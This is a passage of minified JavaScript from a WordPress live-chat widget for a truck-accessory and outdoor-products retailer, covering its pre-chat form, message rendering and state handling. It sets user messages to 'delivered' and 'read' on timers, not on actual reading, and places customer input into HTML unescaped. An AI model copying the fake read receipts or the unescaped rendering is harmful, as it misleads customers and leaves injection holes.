a.conversationId&&n<s?(this.state.conversationId=a.conversationId,this.state.hasStartedChat=a.hasStartedChat,this.state.isMinimized=a.isMinimized||!1,a.customerInfo&&(this.state.customerInfo=a.customerInfo,a.customerInfo.email&&this.emailConversationMap.set(a.customerInfo.email,a.conversationId)),a.messages&&a.messages.length>0&&(this.state.messages=a.messages,this.state.messageCount=a.messageCount||a.messages.length,this.state.currentAgent=a.currentAgent||null,this.state.isFirstGreeting=void 0!==a.isFirstGreeting&&a.isFirstGreeting),a.isPaused&&(this.state.isPaused=!0,this.state.pausedAt=a.pausedAt,this.state.draftMessage=a.draftMessage||""),e.debug("Restored conversation:",this.state.conversationId,"Minimized:",this.state.isMinimized)):a.conversationId&&e.debug("Conversation too old, starting fresh"),a}}catch(t){e.error("Error restoring state",t)}return null}clearStoredConversation(){e.info("Clearing stored conversation data");const t=this.state.customerInfo;return t?.email&&(this.emailConversationMap.delete(t.email),e.debug("Cleared conversation from email map:",t.email)),this.state.conversationId=null,this.state.hasStartedChat=!1,this.state.messageCount=0,this.state.hasLoadedMessages=!1,this.state.isStartingConversation=!1,this.state.messages=[],this.state.isFirstGreeting=!0,this.state.isMinimized=!1,this.saveState(),t}selectRandomAgent(){const t=Math.floor(Math.random()*this.agents.length);return this.state.currentAgent=this.agents[t],e.debug("Selected agent:",this.state.currentAgent.name),this.state.currentAgent}getAgentImageUrl(e){this.state.currentAgent||this.selectRandomAgent();const t=e.apiUrl.replace("/wp-json/hhlivechat/v1","");return!!(!window.hhlivechat_public||!window.hhlivechat_public.api_url)&&e.assetsUrl?`${e.assetsUrl}/agents/${this.state.currentAgent.image}`:`${t}/wp-content/plugins/hhlivechat/public/agents/${this.state.currentAgent.image}`}}class o{constructor(e,t){this.config=e,this.stateManager=t,this.vehicleData="undefined"!=typeof HHLiveChatVehicleData?HHLiveChatVehicleData:null,this.currentStep=1,this.totalSteps=3,this.formData={},this.recaptchaManager=null}setRecaptchaManager(e){this.recaptchaManager=e}render(){const e=this.stateManager.state.customerInfo||{};return`\n                <div class="hhlivechat-prechat-form" id="hhlivechat-prechat-form" style="display: none;">\n                    <div class="hhlivechat-form-header">\n                        <div class="hhlivechat-progress-bar">\n                            <div class="hhlivechat-progress-fill" style="width: ${this.currentStep/this.totalSteps*100}%"></div>\n                        </div>\n                        <div class="hhlivechat-step-indicator">\n                            <span class="hhlivechat-step ${this.currentStep>=1?"active":""}">1</span>\n                            <span class="hhlivechat-step-line ${this.currentStep>=2?"active":""}"></span>\n                            <span class="hhlivechat-step ${this.currentStep>=2?"active":""}">2</span>\n                            <span class="hhlivechat-step-line ${this.currentStep>=3?"active":""}"></span>\n                            <span class="hhlivechat-step ${this.currentStep>=3?"active":""}">3</span>\n                        </div>\n                    </div>\n                    \n                    <div class="hhlivechat-form-content">\n                        <form id="hhlivechat-start-form">\n                            \x3c!-- Step 1: Basic Info --\x3e\n                            <div class="hhlivechat-form-step" id="hhlivechat-step-1" ${1!==this.currentStep?'style="display: none;"':""}>\n                                <h3 class="hhlivechat-form-title">Welcome! Let's get started</h3>\n                                <p class="hhlivechat-form-subtitle">First, we need some basic information</p>\n                                \n                                <div class="hhlivechat-form-group">\n                                    <label for="hhlivechat-customer-name">What's your name? *</label>\n                                    <input type="text" id="hhlivechat-customer-name" name="name" required \n                                           placeholder="John Doe" value="${e.name||""}"\n                                           class="hhlivechat-modern-input">\n                                </div>\n                                \n                                <div class="hhlivechat-form-group">\n                                    <label for="hhlivechat-customer-email">Email address *</label>\n                                    <input type="email" id="hhlivechat-customer-email" name="email" required \n                                           placeholder="john@example.com" value="${e.email||""}"\n                                           class="hhlivechat-modern-input">\n                                </div>\n                                \n                                <div class="hhlivechat-form-actions">\n                                    <button type="button" class="hhlivechat-btn hhlivechat-btn-primary hhlivechat-next-step" data-step="1">\n                                        Continue <span class="hhlivechat-arrow">→</span>\n                                    </button>\n                                </div>\n                            </div>\n                            \n                            \x3c!-- Step 2: Product Type & Vehicle --\x3e\n                            <div class="hhlivechat-form-step" id="hhlivechat-step-2" style="display: none;">\n                                <h3 class="hhlivechat-form-title">What are you looking for?</h3>\n                                <p class="hhlivechat-form-subtitle">This helps us provide better assistance</p>\n                                \n                                <div class="hhlivechat-form-group">\n                                    <div class="hhlivechat-product-cards">\n                                        <label class="hhlivechat-product-card-option">\n                                            <input type="radio" name="product_type" value="truck" required>\n                                            <div class="hhlivechat-product-card-content">\n                                                <span class="hhlivechat-icon">🚚</span>\n                                                <span class="hhlivechat-label">Truck Accessories</span>\n                                                <span class="hhlivechat-description">Bed covers, steps, hitches & more</span>\n                                            </div>\n                                        </label>\n                                        <label class="hhlivechat-product-card-option">\n                                            <input type="radio" name="product_type" value="outdoor" required>\n                                            <div class="hhlivechat-product-card-content">\n                                                <span class="hhlivechat-icon">🏕️</span>\n                                                <span class="hhlivechat-label">Outdoor Products</span>\n                                                <span class="hhlivechat-description">Sporting Goods, Sheds, Pools, and more</span>\n                                            </div>\n                                        </label>\n                                    </div>\n                                </div>\n                                \n                                \x3c!-- Outdoor product selection (hidden by default) --\x3e\n                                <div id="hhlivechat-outdoor-selection" style="display: none;">\n                                    <div class="hhlivechat-outdoor-header">\n                                        <h4>What type of outdoor product?</h4>\n                                        <p>This helps us show you relevant options</p>\n                                    </div>\n                                    \n                                    <div class="hhlivechat-form-group">\n                                        <label for="outdoor_category">Product Category *</label>\n                                        <select id="outdoor_category" name="outdoor_category" class="hhlivechat-select hhlivechat-modern-select">\n                                            <option value="">Select Category</option>\n                                            <option value="carports-garages">Carports and Garages</option>\n                                            <option value="hot-tubs">Hot Tubs</option>\n                                            <option value="swimming-pools">Swimming Pools</option>\n                                            <option value="grills-smokers">Grills and Smokers</option>\n                                            <option value="wood-sheds">Wood Sheds</option>\n                                            <option value="aluminum-sheds">Aluminum Sheds</option>\n                                            <option value="utility-trailers">Utility Trailers</option>\n                                            <option value="sporting-goods">Sporting Goods</option>\n                                        </select>\n                                    </div>\n                                </div>\n                                \n                                \x3c!-- Vehicle selection (hidden by default) --\x3e\n                                <div id="hhlivechat-vehicle-selection" style="display: none;">\n                                    <div class="hhlivechat-vehicle-header">\n                                        <h4>Tell us about your vehicle</h4>\n                                        <p>This helps us find compatible products</p>\n                                    </div>\n                                    \n                                    <div class="hhlivechat-form-group">\n                                        <label for="vehicle_year">Year *</label>\n                                        <select id="vehicle_year" name="vehicle_year" class="hhlivechat-select hhlivechat-modern-select">\n                                            <option value="">Select Year</option>\n                                        </select>\n                                    </div>\n                                    \n                                    <div class="hhlivechat-form-row">\n                                        <div class="hhlivechat-form-group">\n                                            <label for="vehicle_make">Make *</label>\n                                            <select id="vehicle_make" name="vehicle_make" class="hhlivechat-select hhlivechat-modern-select" disabled>\n                                                <option value="">Select Make</option>\n                                            </select>\n                                        </div>\n                                        \n                                        <div class="hhlivechat-form-group">\n                                            <label for="vehicle_model">Model *</label>\n                                            <select id="vehicle_model" name="vehicle_model" class="hhlivechat-select hhlivechat-modern-select" disabled>\n                                                <option value="">Select Model</option>\n                                            </select>\n                                        </div>\n                                    </div>\n                                    \n                                    <div class="hhlivechat-form-group">\n                                        <label for="bed_size">Bed Size (Optional)</label>\n                                        <select id="bed_size" name="bed_size" class="hhlivechat-select hhlivechat-modern-select">\n                                            <option value="">Not sure / Not applicable</option>\n                                            <option value="extra_short">Extra Short Bed (4'-5'10")</option>\n                                            <option value="short">Short Bed (6'-7')</option>\n                                            <option value="long">Long Bed (8'+)</option>\n                                        </select>\n                                    </div>\n                                </div>\n                                \n                                <div class="hhlivechat-form-actions">\n                                    <button type="button" class="hhlivechat-btn hhlivechat-btn-secondary hhlivechat-prev-step" data-step="2">\n                                        <span class="hhlivechat-arrow">←</span> Back\n                                    </button>\n                                    <button type="button" class="hhlivechat-btn hhlivechat-btn-primary hhlivechat-next-step" data-step="2">\n                                        Continue <span class="hhlivechat-arrow">→</span>\n                                    </button>\n                                </div>\n                            </div>\n                            \n                            \x3c!-- Step 3: Store Location --\x3e\n                            <div class="hhlivechat-form-step" id="hhlivechat-step-3" style="display: none;">\n                                <h3 class="hhlivechat-form-title">Choose your preferred location</h3>\n                                <p class="hhlivechat-form-subtitle">We have multiple locations to serve you better</p>\n                                \n                                <div class="hhlivechat-form-group">\n                                    <label for="hhlivechat-store-location">Select Store *</label>\n                                    <select id="hhlivechat-store-location" name="store_location" class="hhlivechat-select hhlivechat-modern-select" required>\n                                        <option value="">Choose a location</option>\n                                        \x3c!-- Store options will be populated dynamically --\x3e\n                                    </select>\n                                </div>\n                                \n                                <div class="hhlivechat-form-summary">\n                                    <h4>Ready to start chatting!</h4>\n                                    <div class="hhlivechat-summary-items">\n                                        <div class="hhlivechat-summary-item" id="summary-name"></div>\n                                        <div class="hhlivechat-summary-item" id="summary-product"></div>\n                                        <div class="hhlivechat-summary-item" id="summary-vehicle" style="display: none;"></div>\n                                    </div>\n                                </div>\n                                \n                                <div class="hhlivechat-form-actions">\n                                    <button type="button" class="hhlivechat-btn hhlivechat-btn-secondary hhlivechat-prev-step" data-step="3">\n                                        <span class="hhlivechat-arrow">←</span> Back\n                                    </button>\n                                    <button type="submit" class="hhlivechat-btn hhlivechat-btn-primary hhlivechat-btn-start">\n                                        Start Chat <span class="hhlivechat-icon">💬</span>\n                                    </button>\n                                </div>\n                            </div>\n                        </form>\n                    </div>\n                </div>\n            `}bindEvents(){const e=document.getElementById("hhlivechat-start-form");e&&e.addEventListener("submit",e=>{e.preventDefault(),this.handleSubmit()});document.querySelectorAll(".hhlivechat-next-step").forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),this.nextStep()})});document.querySelectorAll(".hhlivechat-prev-step").forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),this.prevStep()})}),document.querySelectorAll('input[name="product_type"]').forEach(e=>{e.addEventListener("change",e=>this.handleProductTypeChange(e))});const t=document.getElementById("vehicle_year"),a=document.getElementById("vehicle_make"),s=document.getElementById("vehicle_model");t&&t.addEventListener("change",e=>this.handleYearChange(e)),a&&a.addEventListener("change",e=>this.handleMakeChange(e)),s&&s.addEventListener("change",e=>this.handleModelChange(e)),this.config.storesByState&&this.populateStoreLocations(this.config.storesByState)}handleProductTypeChange(e){const t=document.getElementById("hhlivechat-vehicle-selection"),a=document.getElementById("hhlivechat-outdoor-selection"),s=document.getElementById("vehicle_year"),n=document.getElementById("vehicle_make"),i=document.getElementById("vehicle_model"),o=document.getElementById("bed_size"),r=document.getElementById("outdoor_category");"truck"===e.target.value?(t.style.display="block",a.style.display="none",s.setAttribute("required","required"),n.setAttribute("required","required"),i.setAttribute("required","required"),r.removeAttribute("required"),r.value="",1===s.options.length&&this.populateYearDropdown()):"outdoor"===e.target.value?(a.style.display="block",t.style.display="none",r.setAttribute("required","required"),s.removeAttribute("required"),n.removeAttribute("required"),i.removeAttribute("required"),s.value="",n.value="",n.disabled=!0,i.value="",i.disabled=!0,o.value=""):(t.style.display="none",a.style.display="none",s.removeAttribute("required"),n.removeAttribute("required"),i.removeAttribute("required"),r.removeAttribute("required"),s.value="",n.value="",n.disabled=!0,i.value="",i.disabled=!0,o.value="",r.value="")}populateYearDropdown(){const e=document.getElementById("vehicle_year");if(e.innerHTML='<option value="">Select Year</option>',!this.vehicleData){for(let t=(new Date).getFullYear()+1;t>=1990;t--){const a=document.createElement("option");a.value=t,a.textContent=t,e.appendChild(a)}return}for(let t=this.vehicleData.yearMax;t>=this.vehicleData.yearMin;t--){const a=document.createElement("option");a.value=t,a.textContent=t,e.appendChild(a)}}handleYearChange(e){const t=e.target.value,a=document.getElementById("vehicle_make"),s=document.getElementById("vehicle_model");if(!t)return a.disabled=!0,a.innerHTML='<option value="">Select Make</option>',s.disabled=!0,void(s.innerHTML='<option value="">Select Model</option>');let n;n=this.vehicleData?this.vehicleData.getMakesForYear(parseInt(t)):["Chevrolet","Ford","GMC","RAM","Toyota","Nissan","Honda","Dodge","Jeep","Mazda"],a.innerHTML='<option value="">Select Make</option>',n.forEach(e=>{const t=document.createElement("option");t.value=e,t.textContent=e,a.appendChild(t)}),a.disabled=!1,s.disabled=!0,s.innerHTML='<option value="">Select Model</option>'}handleMakeChange(e){const t=e.target.value,a=document.getElementById("vehicle_model");if(!t)return a.disabled=!0,void(a.innerHTML='<option value="">Select Model</option>');const s=document.getElementById("vehicle_year"),n=s?parseInt(s.value):null;let i=[];if(this.vehicleData)n&&(i=this.vehicleData.getModelsForMakeAndYear(t,n));else{i={Chevrolet:["Silverado 1500","Silverado 2500HD","Silverado 3500HD","Colorado"],Ford:["F-150","F-250","F-350","Ranger","Maverick"],GMC:["Sierra 1500","Sierra 2500HD","Sierra 3500HD","Canyon"],RAM:["1500","2500","3500"],Toyota:["Tacoma","Tundra"],Nissan:["Titan","Frontier"],Honda:["Ridgeline"],Dodge:["RAM 1500","RAM 2500","RAM 3500"],Jeep:["Gladiator"],Mazda:["B-Series"]}[t]||[]}a.innerHTML='<option value="">Select Model</option>',i.forEach(e=>{const t=document.createElement("option");t.value=e,t.textContent=e,a.appendChild(t)}),a.disabled=!1}handleModelChange(e){}populateStoreLocations(e){const t=document.getElementById("hhlivechat-store-location");if(!t)return;for(;t.options.length>1;)t.remove(1);const a={AL:"Alabama",FL:"Florida",GA:"Georgia",MS:"Mississippi"};Object.keys(e).forEach(s=>{if(e[s].length>0){const n=document.createElement("optgroup");n.label=a[s]||s,e[s].forEach(e=>{const t=document.createElement("option");t.value=e.code,t.textContent=e.city,n.appendChild(t)}),t.appendChild(n)}})}async handleSubmit(){const t=document.getElementById("hhlivechat-store-location");if(this.formData.store_location=t?t.value:"",!this.formData.store_location)return void this.showError("Please select a store location");const a=document.querySelector(".hhlivechat-btn-start");a&&(a.disabled=!0,a.innerHTML='Starting... <span class="hhlivechat-spinner"></span>');let s=null;if(this.recaptchaManager&&this.recaptchaManager.isEnabled())try{if(s=await this.recaptchaManager.getToken("start_chat"),!s)return this.showError("Security verification failed. Please try again."),void(a&&(a.disabled=!1,a.innerHTML='Start Chat <span class="hhlivechat-icon">💬</span>'))}catch(t){e.error("reCAPTCHA error:",t)}const n={name:this.formData.name,email:this.formData.email,productType:this.formData.product_type,vehicleInfo:"truck"===this.formData.product_type?{year:this.formData.vehicle_year,make:this.formData.vehicle_make,model:this.formData.vehicle_model,bedSize:this.formData.bed_size||null}:null,outdoorCategory:"outdoor"===this.formData.product_type?this.formData.outdoor_category:null,storeLocation:this.formData.store_location};s&&(n.recaptchaToken=s),this.stateManager.state.customerInfo=n,this.stateManager.state.hasStartedChat=!0,this.stateManager.saveState();const i=new CustomEvent("prechat-form-submitted",{detail:n});window.dispatchEvent(i),a&&(a.disabled=!1,a.innerHTML='Start Chat <span class="hhlivechat-icon">💬</span>'),this.currentStep=1,this.formData={}}show(){this.currentStep=1,this.formData={};const e=document.getElementById("hhlivechat-prechat-form"),t=document.getElementById("hhlivechat-messages"),a=document.querySelector(".hhlivechat-widget-input"),s=document.getElementById("hhlivechat-typing");e&&(e.style.display="flex",e.style.visibility="visible"),t&&(t.style.display="none",t.style.visibility="hidden");for(let e=1;e<=this.totalSteps;e++){const t=document.getElementById(`hhlivechat-step-${e}`);t&&(t.style.display=1===e?"block":"none")}if(this.updateProgress(),a&&(a.style.display="none"),s&&(s.style.display="none"),this.stateManager.state.customerInfo){const e=this.stateManager.state.customerInfo,t=document.getElementById("hhlivechat-customer-name"),a=document.getElementById("hhlivechat-customer-email");if(t&&e.name&&(t.value=e.name,this.formData.name=e.name),a&&e.email&&(a.value=e.email,this.formData.email=e.email),e.productType){this.formData.product_type=e.productType;const t=document.querySelector(`input[name="product_type"][value="${e.productType}"]`);if(t&&(t.checked=!0),"truck"===e.productType&&e.vehicleInfo){const t=document.getElementById("vehicle-selection");t&&(t.style.display="block");const a=document.getElementById("vehicle_year"),s=document.getElementById("vehicle_make"),n=document.getElementById("vehicle_model"),i=document.getElementById("bed_size");a&&e.vehicleInfo.year&&(a.value=e.vehicleInfo.year,this.formData.vehicle_year=e.vehicleInfo.year),s&&e.vehicleInfo.make&&(s.value=e.vehicleInfo.make,this.formData.vehicle_make=e.vehicleInfo.make),n&&e.vehicleInfo.model&&(n.value=e.vehicleInfo.model,this.formData.vehicle_model=e.vehicleInfo.model),i&&e.vehicleInfo.bedSize&&(i.value=e.vehicleInfo.bedSize,this.formData.bed_size=e.vehicleInfo.bedSize)}}if(e.storeLocation){this.formData.store_location=e.storeLocation;const t=document.getElementById("hhlivechat-store-location");t&&(t.value=e.storeLocation)}}setTimeout(()=>{const e=document.getElementById("hhlivechat-customer-name"),t=document.getElementById("hhlivechat-customer-email");e&&!e.value?e.focus():t&&!t.value&&t.focus()},100)}hide(){const e=document.getElementById("hhlivechat-prechat-form"),t=document.getElementById("hhlivechat-messages"),a=document.querySelector(".hhlivechat-widget-input");e&&(e.style.display="none",e.style.visibility="hidden"),t&&(t.style.display="block",t.style.visibility="visible"),a&&(a.style.display="block")}nextStep(){this.validateCurrentStep()&&(this.saveStepData(),this.currentStep<this.totalSteps&&(document.getElementById(`hhlivechat-step-${this.currentStep}`).style.display="none",this.currentStep++,document.getElementById(`hhlivechat-step-${this.currentStep}`).style.display="block",this.updateProgress(),this.updateSummary(),setTimeout(()=>{const e=document.querySelector(`#hhlivechat-step-${this.currentStep} input:not([type="radio"]), #hhlivechat-step-${this.currentStep} select`);e&&e.focus()},100)))}prevStep(){this.currentStep>1&&(document.getElementById(`hhlivechat-step-${this.currentStep}`).style.display="none",this.currentStep--,document.getElementById(`hhlivechat-step-${this.currentStep}`).style.display="block",this.updateProgress())}validateCurrentStep(){const e=document.getElementById(`hhlivechat-step-${this.currentStep}`),t=e.querySelectorAll("input[required], select[required]");for(let a of t)if("radio"===a.type){const t=e.querySelectorAll(`input[name="${a.name}"]`);if(!Array.from(t).some(e=>e.checked))return this.showError("Please select an option"),!1}else if(!a.value.trim())return this.showError(`Please fill in ${a.previousElementSibling?.textContent||"all required fields"}`),a.focus(),!1;if(1===this.currentStep){const e=document.getElementById("hhlivechat-customer-email").value;if(!this.isValidEmail(e))return this.showError("Please enter a valid email address"),!1}if(2===this.currentStep&&"truck"===this.formData.product_type){const e=document.getElementById("vehicle_year").value,t=document.getElementById("vehicle_make").value,a=document.getElementById("vehicle_model").value;if(!e||!t||!a)return this.showError("Please complete your vehicle information"),!1}if(2===this.currentStep&&"outdoor"===this.formData.product_type){if(!document.getElementById("outdoor_category").value)return this.showError("Please select a product category"),!1}return!0}saveStepData(){if(1===this.currentStep)this.formData.name=document.getElementById("hhlivechat-customer-name").value,this.formData.email=document.getElementById("hhlivechat-customer-email").value;else if(2===this.currentStep){const e=document.querySelector('input[name="product_type"]:checked');e&&(this.formData.product_type=e.value,"truck"===e.value?(this.formData.vehicle_year=document.getElementById("vehicle_year").value,this.formData.vehicle_make=document.getElementById("vehicle_make").value,this.formData.vehicle_model=document.getElementById("vehicle_model").value,this.formData.bed_size=document.getElementById("bed_size").value):"outdoor"===e.value&&(this.formData.outdoor_category=document.getElementById("outdoor_category").value))}}updateProgress(){const e=document.querySelector(".hhlivechat-progress-fill"),t=document.querySelectorAll(".hhlivechat-step"),a=document.querySelectorAll(".hhlivechat-step-line");e&&(e.style.width=this.currentStep/this.totalSteps*100+"%"),t.forEach((e,t)=>{t<this.currentStep?e.classList.add("active"):e.classList.remove("active")}),a.forEach((e,t)=>{t<this.currentStep-1?e.classList.add("active"):e.classList.remove("active")})}updateSummary(){if(3===this.currentStep){const e=document.getElementById("summary-name"),t=document.getElementById("summary-product"),a=document.getElementById("summary-vehicle");if(e&&this.formData.name&&(e.innerHTML=`<strong>Name:</strong> ${this.formData.name}`),t&&this.formData.product_type){let e="truck"===this.formData.product_type?"Truck Accessories":"Outdoor Products";if("outdoor"===this.formData.product_type&&this.formData.outdoor_category){e={"carports-garages":"Carports and Garages","hot-tubs":"Hot Tubs","swimming-pools":"Swimming Pools","grills-smokers":"Grills and Smokers","wood-sheds":"Wood Sheds","aluminum-sheds":"Aluminum Sheds","utility-trailers":"Utility Trailers","sporting-goods":"Sporting Goods"}[this.formData.outdoor_category]||"Outdoor Products"}t.innerHTML=`<strong>Looking for:</strong> ${e}`}a&&("truck"===this.formData.product_type&&this.formData.vehicle_year?(a.style.display="block",a.innerHTML=`<strong>Vehicle:</strong> ${this.formData.vehicle_year} ${this.formData.vehicle_make} ${this.formData.vehicle_model}`):a.style.display="none")}}showError(e){let t=document.querySelector(".hhlivechat-form-error");if(!t){t=document.createElement("div"),t.className="hhlivechat-form-error";const e=document.getElementById(`hhlivechat-step-${this.currentStep}`),a=e.querySelector(".hhlivechat-form-actions");e.insertBefore(t,a)}t.textContent=e,t.style.display="block",setTimeout(()=>{t.style.display="none"},3e3)}isValidEmail(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}}class r{constructor(e){this.stateManager=e,this.messageQueue=[],this.streamBuffer=""}_renderMessageElement(e,a,s,n={}){const{isFirstGreeting:i=!1,isRestored:o=!1}=n,r=document.createElement("div");r.id=e,r.className=`hhlivechat-message hhlivechat-message-${a}`;const h=t.parseMarkdown(s),l=this._getAvatarHtml(a),c=this._getStatusHtml(a,o),d="ai"!==a||i?"":'<div class="hhlivechat-ai-disclaimer">Generated by AI, for reference only.</div>',u=this._getContactButtonHtml(a,i);return r.innerHTML=`\n                ${l}\n                <div class="hhlivechat-message-wrapper">\n                    <div class="hhlivechat-message-content">${h}</div>\n                    ${d}\n                    ${u}\n                    ${c}\n                </div>\n            `,r}_getAvatarHtml(e){return"ai"===e&&this.stateManager.state.currentAgent?`\n                <div class="hhlivechat-message-avatar">\n                    <img src="${this.stateManager.getAgentImageUrl(this.stateManager.config)}" \n                         alt="${this.stateManager.state.currentAgent.name}" \n                         class="hhlivechat-avatar-img">\n                </div>\n            `:""}_getStatusHtml(e,t=!1){if("user"!==e)return"";const a=t?"read":"sent",s="read"===a?'<path d="M3 8L6.5 11.5L13 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M7 8L10.5 11.5L17 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" opacity="0.5"/>':'<path d="M13.5 4.5L6 12L2.5 8.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>';return`\n                <div class="hhlivechat-message-status">\n                    <span class="hhlivechat-status-indicator hhlivechat-status-${a}" title="${a.charAt(0).toUpperCase()+a.slice(1)}">\n                        <svg width="16" height="16" viewBox="0 0 16 16" fill="none">${s}</svg>\n                    </span>\n                </div>\n            `}_getContactButtonHtml(e,t=!1){if("ai"!==e||t)return"";return`\n                <div class="hhlivechat-contact-action">\n                    <button class="hhlivechat-contact-btn" data-action="show-lead-form">\n                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" class="hhlivechat-contact-icon">\n                            <path d="M3 8L12 13L21 8M3 8L12 1L21 8M3 8V16L12 21L21 16V8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                        </svg>\n                        <span>Contact ${this.stateManager.state.storeLocation&&this.stateManager.state.storeName||"Store"}</span>\n                    </button>\n                </div>\n            `}addMessage(e,t,a=!1,s=!1){const n=document.getElementById("hhlivechat-messages"),i="msg_"+Date.now()+"_"+Math.random().toString(36).substring(2,11),o="ai"===e&&this.stateManager.state.isFirstGreeting&&t.includes("How can I help you today?");o&&(this.stateManager.state.isFirstGreeting=!1);const r=this._renderMessageElement(i,e,t,{isFirstGreeting:o});return n.appendChild(r),this.scrollToBottom(),"user"===e||this.stateManager.state.isOpen||this.incrementUnreadCount(),"user"===e&&(setTimeout(()=>this.updateMessageStatus(i,"delivered"),500),setTimeout(()=>this.updateMessageStatus(i,"read"),1500)),s||"system"===e||(this.stateManager.state.messages.push({id:i,type:e,content:t,timestamp:Date.now(),isFirstGreeting:o}),this.stateManager.saveState()),i}restoreMessages(){const t=document.getElementById("hhlivechat-messages");t&&this.stateManager.state.messages&&(e.debug("Restoring messages:",this.stateManager.state.messages.length),t.innerHTML="",this.stateManager.state.messages.forEach(e=>{const a=this._renderMessageElement(e.id,e.type,e.content,{isFirstGreeting:e.isFirstGreeting,isRestored:!0});t.appendChild(a)}),this.scrollToBottom())}updateMessageStatus(e,t){const a=document.getElementById(e);if(!a)return;const s=a.querySelector(".hhlivechat-status-indicator");s&&(s.classList.remove("hhlivechat-status-sent","hhlivechat-status-delivered","hhlivechat-status-read"),"delivered"===t?(s.classList.add("hhlivechat-status-delivered"),s.setAttribute("title","Delivered"),s.innerHTML='\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none">\n                        <path d="M2 8L5 11L11 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                        <path d="M6 8L9 11L15 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" opacity="0.5"/>\n                    </svg>\n                '):"read"===t&&(s.classList.add("hhlivechat-status-read"),s.setAttribute("title","Read"),s.innerHTML='\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none">\n                        <path d="M2 8L5 11L11 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                        <path d="M6 8L9 11L15 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n                    </svg>\n                '))}updateMessage(e,a){const s=document.getElementById(e);if(!s)return;const n=s.querySelector(".hhlivechat-message-content");if(n){const e=s.classList.contains("hhlivechat-message-ai");n.innerHTML=t.parseMarkdown(a);let i=s.querySelector(".hhlivechat-ai-disclaimer");if(e&&!i){const e=n.parentElement;e&&(i=document.createElement("div"),i.className="hhlivechat-ai-disclaimer",i.textContent="Generated by AI, for reference only.",e.appendChild(i))}this.scrollToBottom()}}showTypingIndicator(){const e=document.getElementById("hhlivechat-typing");e&&(e.style.display="block",this.scrollToBottom())}hideTypingIndicator(){const e=document.getElementById("hhlivechat-typing");e&&(e.style.display="none")}incrementUnreadCount(){this.stateManager.state.unreadCount++,this.updateUnreadBadge()}resetUnreadCount(){this.stateManager.state.unreadCount=0,this.updateUnreadBadge()}updateUnreadBadge(){const e=document.querySelector(".hhlivechat-unread-count");e&&(this.stateManager.state.unreadCount>0?(e.textContent=this.stateManager.state.unreadCount>99?"99+":this.stateManager.state.unreadCount,e.style.display="flex"):e.style.display="none")}clearMessages(){const e=document.getElementById("hhlivechat-messages");e&&(e.innerHTML="",this.stateManager.state.messages=[],this.stateManager.state.messageCount=0,this.stateManager.state.isFirstGreeting=!0,this.stateManager.saveState())}scrollToBottom(){const e=document.getElementById("hhlivechat-messages");e&&(e.scrollTop=e.scrollHeight)}addWelcomeMessage(e){const t=(new Date).getHours();let a="";a=t>=5&&t<12?"Good morning":t>=12&&t<17?"Good afternoon":t>=17&&t<21?"Good evening":"Hello";let s="";this.stateManager.state.customerInfo&&this.stateManager.state.customerInfo.name&&(s=" "+this.stateManager.state.customerInfo.name.split(" ")[0]);const n=`${a}${s}! How can I help you today?`||e?.appearance?.welcomeMessage||"Hi! How can I help you today?";this.addMessage("ai",n)}queueMessage(e){this.messageQueue.push(e)}processQueuedMessages(){for(;this.messageQueue.length>0;){const e=this.messageQueue.shift(),t=new CustomEvent("queued-message-send",{detail:{message:e}});window.dispatchEvent(t)}}}class h{constructor(e,a){this.config=e,this.stateManager=a,this.widgetRendered=!1,this.isMobile=t.isMobile(),this.isIOS=t.isIOS(),this.viewportHeight=window.innerHeight,this.liveRegion=null}async loadExternalCSS(){if(e.debug("Loading CSS..."),document.querySelector('link[href*="public.min.css"], link[href*="public.css"]'))return void e.debug("CSS already loaded");const t=this.config.apiUrl?this.config.apiUrl.replace("/wp-json/hhlivechat/v1",""):"";let a;if(this.config.assetsUrl)a=`${this.config.assetsUrl}/css/public.min.css`;else{if(!t)return void e.warn("No CSS URL available, falling back to inline styles only");a=`${t}/wp-content/plugins/hhlivechat/public/css/public.min.css`}const s=document.createElement("link");s.id="hhlivechat-external-css",s.rel="stylesheet",s.type="text/css",s.href=a,s.onload=()=>{e.debug("CSS loaded successfully"),this.applyStyles()},s.onerror=()=>{e.warn("Failed to load CSS, using inline styles as fallback")},document.head.appendChild(s)}createWidget(t,a){e.debug("Creating widget DOM..."),this.config&&0!==Object.keys(this.config).length||(e.warn("No config available, using minimal fallback"),this.config={appearance:{position:"bottom-right",primaryColor:"#007cba",title:"Chat with us",welcomeMessage:"Hi! How can I help you today?"}}),this.loadExternalCSS();const s=document.createElement("div");s.id="hhlivechat-container",s.innerHTML=this.getWidgetHTML(t),document.body.appendChild(s),e.debug("Widget DOM created and appended to body"),this.applyStyles(),this.applyConfiguration(),this.setupAccessibility();const n=document.querySelector(".hhlivechat-widget-button");n&&(n.style.display="flex",n.style.visibility="visible",n.style.opacity="1");const i=document.getElementById("hhlivechat-widget");i&&(i.style.display="");const o=document.querySelector(".hhlivechat-widget-container");o&&(o.style.display="none");const r=document.querySelector(".hhlivechat-wave-hand");r&&("undefined"!=typeof hhlivechat_public&&hhlivechat_public.plugin_url?r.src=hhlivechat_public.plugin_url+"public/images/wavinghand.gif":this.config.assetsUrl&&(r.src=this.config.assetsUrl.replace(/\/$/,"")+"/images/wavinghand.gif"))}getWidgetHTML(e){const t=this.config.appearance?.position||"bottom-right",a=this.config.appearance?.title||"Chat with us",s=this.config.appearance?.logoUrl||"";return`\n                <div id="hhlivechat-widget" class="hhlivechat-widget hhlivechat-${t} hhlivechat-theme-dark">\n                    <div class="hhlivechat-widget-container" style="display: none;">\n                        <div class="hhlivechat-widget-header">\n                            <div class="hhlivechat-agent-info" id="hhlivechat-agent-info" style="display: none;">\n                                <img src="" alt="Agent" class="hhlivechat-agent-avatar" id="hhlivechat-agent-avatar">\n                                <div 